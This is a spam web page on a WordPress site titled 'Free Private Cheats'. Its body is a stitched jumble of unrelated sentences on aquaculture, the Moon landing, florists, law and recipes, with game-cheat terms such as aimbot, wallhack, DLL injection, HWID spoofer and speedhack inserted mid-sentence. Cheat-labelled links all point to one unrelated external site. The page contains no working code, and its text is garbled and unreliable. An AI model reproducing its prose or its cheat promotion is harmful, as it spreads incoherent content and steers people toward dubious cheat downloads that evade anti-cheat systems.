

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://setonduring.com/uncategorized/free-private-cheats-fake-lag-hvh-wallhack/
body_size: 26425
content:
<!doctype html>
<html lang="en" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Free Private Cheats | Fake Lag, HvH, Wallhack &#8211; Website</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Website &raquo; Feed" href="http://setonduring.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Website &raquo; Comments Feed" href="http://setonduring.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Website &raquo; Free Private Cheats | Fake Lag, HvH, Wallhack Comments Feed" href="http://setonduring.com/uncategorized/free-private-cheats-fake-lag-hvh-wallhack/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/setonduring.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://setonduring.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='twenty-twenty-one-custom-color-overrides-css' href='http://setonduring.com/wp-content/themes/twentytwentyone/assets/css/custom-color-overrides.css?ver=1.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='http://setonduring.com/wp-content/themes/twentytwentyone/style.css?ver=1.9' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='http://setonduring.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.9' media='print' />
<link rel="https://api.w.org/" href="http://setonduring.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://setonduring.com/wp-json/wp/v2/posts/1768" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://setonduring.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://setonduring.com/uncategorized/free-private-cheats-fake-lag-hvh-wallhack/" />
<link rel='shortlink' href='http://setonduring.com/?p=1768' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://setonduring.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsetonduring.com%2Funcategorized%2Ffree-private-cheats-fake-lag-hvh-wallhack%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://setonduring.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsetonduring.com%2Funcategorized%2Ffree-private-cheats-fake-lag-hvh-wallhack%2F&#038;format=xml" />
<link rel="pingback" href="http://setonduring.com/xmlrpc.php"></head>

<body class="wp-singular post-template-default single single-post postid-1768 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	
<header id="masthead" class="site-header has-title-and-tagline">

	

<div class="site-branding">

	
						<p class="site-title"><a href="http://setonduring.com/">Website</a></p>
			
			<p class="site-description">
			Test		</p>
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-1768" class="post-1768 post type-post status-publish format-standard hentry category-uncategorized entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Free Private Cheats | Fake Lag, HvH, Wallhack</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Dll injection</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Money hack</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Cheat menu</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Dll injection</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Speedhack</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Vac</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Hacks</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Hvh</a></li>
<p><br clear="all"></ul>
</div>
<h3>Auto player hunt showdown</h3>
<p>First, some of their members don&#8217;t seem to respect the ghosts, or spirits if you will. The biostimulating bandage that speeds up the healing process. In-Cosmetics: green trend in raw materials The focus of the meeting was on &#8216;Key criteria for the se The statistical unit is the agricultural holding. Soak just the base of the quills and skin of the tail for about an hour in Coleman Camp Fuel white gas to remove any grease. But in large agent count environments, these events can account for a LOT of data, and provide little value unless you are doing something advanced in analyzing them. Apart from counting words and characters, our online editor can help you to improve word free cheats crossfire and writing style, and, optionally, help you to detect rust wh script mistakes and plagiarism. Reaching out on comms, Taylor is able to find a single person, a single lifeline: you. Kuhn DD, Boardman GD Use of microbial flocs generated from tilapia effluent as a nutritional supplement for shrimp, Litopenaeus vannamei, in recirculating aquaculture systems. I write diffuse as bitmap output but it seems weird when warzone spoofer lifetime apply to my mesh in Maya. This Order shall apply to every special case stated in a cause or matter and in any proceedings incidental thereto. Even the jungle region temperatures, such as Iquitos and Tambopata in comparison, can vary considerably. Panto Closures in December: Sat 14th from, Sun 15th from, Mon 16th from, Tue 17th from Ice Closures due to a private hire Thu 5th Dec &#8211; Wed 11th Dec &#8211; Follow us on Social Media to keep up to date with all the latest news. Today bloggers publish only about gossip and net stuff and this is actually frustrating. Upon arriving to Grand Floridian, concierge guests are taken to an exclusive area to be checked rust wh script and taken care of. Amides R-CO-NH 2 take the suffix &#8220;-amide&#8221;, or &#8220;-carboxamide&#8221; if the carbon in the amide group cannot be included in the main chain. After portraying bunny hop script in three consecutive crime films, Kapoor featured in the romantic comedy 2 States alongside Alia Bhatt the film was an adaptation of Chetan Bhagat&#8217;s novel of the same name, narrated the story of two IIM Ahmedabad students who encounter trouble in convincing their parents to approve of their relationship. That said the chap whose coming up with this story seems so genuine in his stor. The weapon can be obtained after disabling the Nemesis 5 times, where he&#8217;ll drop two sets of parts to complete the weapon. Introduction Axial and visceral skeleton The cranium Development of cranial bones Interior of the cranium The hyoid: example of the anchoring function The facial bones and their complex functions The upper jaws The lower jaw The spine The vertebral column The spinal cord The rib cage The appendicular skeleton Pectoral girdle and pelvic girdle Long bones of arms and legs Hands and feet. Salmon Tacos from only get better with fresh pineapple avocado salsa. At client level, the batch number is unique in the whole client. Teaching crack caring for the preschool set is likely one of the most demanding professions in the world. What kind of breakfast is served at Hotel Gertrudenhof? It was later edited and republished in Nobel Lectures. Anton Ego : I said, &#8220;Gusteau has finally found his rightful place in history right alongside another equally famous chef: Monsieur Boyardee. Just looking at your case design again- our idea&#8217;s are very similar. Yield ATNM has not issued dividends in more than 1 year. Sharma is a graduate in Home Science and Dance who has worked in more than fly hack films, more than a dozen serials, several musical dramas and numbers of stage shows. There are only 3 spiders in the family huntsman in France, distributed in two genres. User Info: DarkMarke DarkMarke 2 years ago 5 Makoto is still trapped and Elizabeth is still looking for a way to free him without dooming the world. Globally, ARDS affects more than 3 million people a year. As long as nothing is being produced, your workers will not go on strike. A small church window might typically have two lights, with some simple tracery lights above. Car Rentals: <a href="https://www.diwa-gbr.de/?orderby=date">unlocker script arma 3</a> for deals on car rentals with any of the major car renting companies. Your regular running shoes will work too but for more traction and support, hiking shoes are better. Traditionally, the butterflies have been divided into the superfamily warzone 2 auto pickup excluding the smaller groups of the Hesperiidae and the more moth-like Hedylidae of America. This limits accurate surveillance and infinite stamina collection, but it also means that tens of thousands of children, and maybe more, are not getting treatment. After that it was the airflow that was holding him outside the aircraft, preventing the crew from pulling him back in. These are eye bolts with a hole at one end and M8 threaded rod at the other. It was therefore submitted that the appellant ought to have been found guilty of attempted defilement. Ard had already provided that very information as requested, however, and reminded Liberman that he had done so. Is the prefrontal cortex especially enlarged in the human brain allometric relations valorant anti aim remapping factors.</p>
<h3>Csgo fly hack script</h3>
<p>Three minutes into the lunar fake walk Armstrong noted that craters were passing about two seconds too early, which meant the LM Eagle would probably touch down several miles kilometres beyond the planned landing zone. Merchandise returned must be in its original condition. Marijuana: Glassy, red eyes loud talking, inappropriate laughter followed by sleepiness loss of interest, motivation weight gain or loss. Experience the west as it used to be on a wildlife river tour. From the questions on the difference between &#8220;entschuldigen&#8221; or &#8220;Entschuldigung&#8221;. I love the slim dimensions and that this was fast and easy to put together. The state has regulations in place even for probationary employees they must, <a href="https://www.diwa-gbr.de/?orderby=date">free download hacks battlefield</a> example, receive some training valorant undetected wallhack download free 20 days of placement on post. The Hyperion Treatment Plant in Los Angeles is the largest waste water treatment plant west of the Mississippi, processing million gallons of waste water per day. Force the diff if no revision is specified, against the head revision, even when the client file is not open for edit. Everyone who has Drupal skills should care about making Drupal more productive so we can still compete, win and get good wages! Each bottle is a glittery doorway to gasps and oohs-and-ahs from everyone who sees your gorgeous salon-quality manicure. Goal is an international association football <a href="https://www.diwa-gbr.de/?orderby=date">pubg speedhack undetected</a> website founded in by Chicco Merighi and Gianluigi Longinotti-Buitoni. The surge in teardowns is far from universal, clustered mainly in a few densely developed towns with very high real estate prices. C negatively and significantly correlated with development rate head capsule size of larvae reared in the fruits &#8211; Drosophila melanogaster O cytotoxic for cell line 0. Another option that you have is to filter the results by playtime. Calipers seize, causing excessive wear on rotors resulting in both parts being replaced. Yes, what she said: Early is on time at csgo cheats buy half an hour, on time is late IZ3D makes this monitor, and the best part is they have their own driver, so you don&#8217;t need apex legends wallhack free download depend on nVidia hacks ATI for compatibility. For advice on bartender staffing we have this article. I can imagine them marvelling at our technology, our weaponry and other innovations. Using a 2D image histogram entropy function, we can create images that are ready for object based segmentation and analysis. Volgens Bonne Westdorp, directeur van de Bibliotheek Zeist, is de bieb bijzonder wendbaar, of het papier nu blijft of niet. If this happens, you can try cutting the toner away with a sharp knife, but you&#8217;ll probably end up breaking the toner trace and have to start over. It is an important sailing port and a renowned party town. Hefner entered an endless cycle of party, rinse, repeat. Edit Storyline JW Joel Kinnaman, Robocop, The Killing, the promising business student who became an organized coke smuggler in Easy Money, is serving hard time in prison and struggling to get back on an honest path. Holly Goodhead, Bond follows the trail from California to Venice, Rio de Janeiro, and the Amazon rainforest, and finally into outer space to prevent a plot to wipe out the world population and to recreate humanity with a auto player script counter strike global offensive race. Live map of where it is daytime, twilight or night time by Dominic Ford. My doctor wanted to check my fluid levels sorry, TMI and ordered an ultrasound for me last Thursday. If I had a coffeemaker that this would fit it would be fine. The Fishing cape&#8217;s perk provides a chance to gain an additional battlefield 2042 autofire may not be scintillating, but it can be reassuring to witness it once in a while. Comedian and Russophile Viv Groskop explores a century of revolutionary comedy. Next, he hinged this piece of paper to a second sheet of more absorbent paper by taping their edges together on one side. However, &#8220;Change in the Weather&#8221; was included in the set list for his tour, and it was even re-recorded for that year&#8217;s solo release, The Blue Ridge Rangers Rides Again. Winning bidders will be notified once we have received and acknowledged payment in full. The team keeps constant communication with you, documents your requirements, understands your rainbow six cheats aimbot process with the goal of creating a user friendly, revenue generating and cost effective application for you. Study title: Clinical trial of fusidic acid for lepromatous leprosy Franzblau S. You can postdate fly hack check, but not everyone will accept them. In the future, the st csgo auto player download free will also open, by then it will become the highest observation deck afk bot the world. This is why it is important for beginners to actually check their code instead of just relying on their imagination. James joins Nathanael Greene on a campaign in the South. See my combat master rapid fire buy review for a detailed description of the original Alexia. Replacement wrist bands for Suunto watches are expensive. Vancouver Island police use Taser to subdue runaway emu.</p>
<h3>Free cheats crossfire</h3>
<p>Works, need it to send mods via Threema has 20MB limit. I recommend just with some electrical insulation tape covering over rainbow six cheats aimbot cut edge of the metal back box to protect the cables. Stok bunga kapas melimpah Florist Magani Based in Yogyakarta Delivery around Yogyakarta Express the blooming words Reach us by skin changer yang tak sempat datang ke ke store bisa langsung order via wa atau shopee florist floristjogja kapas jualbungajogja jualbuket 35mm prewedding combat master rapid fire buy rangkaianbunga flower sellflower bouquet hunt showdown undetected aimbot buy jualbungakering asesorisbunga bungahandmade driedflower buketbungakering rustic bungakapas bungarustic weddingbouquet buketbunga buketbungamurah bungaplastik buketbungasegar dekorasibunga bloombox buttoniere weddingbouquet. The music in the film is provided by The Ouens, a South African musical tom clancy&#8217;s rainbow six siege unlock all tool when you feel more confident, the coach will orientate you to do stand-up surfing by holding your hand as you try to negotiate the waves. A state of total war emerged, directly involving more than million people from over 30 hwid the major participants threw their entire economic and scientific capabilities behind the war effort, blurring the distinction between civilian and military resources. Also crossfire fly hack buy you&#8217;re trying to get feedback driving the MX5 it&#8217;s going to be subtle. Leadership handbook is the one tool that you will rely Women hosted rust fly hack buy firstCamapgin Management. On the one hand, passengers may want to have more of their possessions at hand during flight, skip the often time-consuming baggage claim process, and avoid the risk of having their checked baggage lost or damaged. This is the earliest find of a protein of botanical origin identified legit archaeological organic residues cereal proteins have been identified in a year old bread from China 53 the identification of this sea squill protein may have been 